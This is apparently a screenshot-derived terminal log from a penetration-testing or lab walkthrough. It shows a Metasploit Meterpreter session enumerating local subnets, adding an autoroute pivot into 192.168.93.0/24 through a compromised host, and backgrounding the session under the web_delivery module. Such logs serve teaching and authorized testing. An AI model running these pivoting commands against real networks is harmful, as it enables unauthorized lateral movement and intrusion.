 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.93.0/255.255.255.0
Local subnet: 192.168.57.0/255.255.255.0
meterpreter > run autoroute -s 192.168.93.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.57.118
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 1
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) >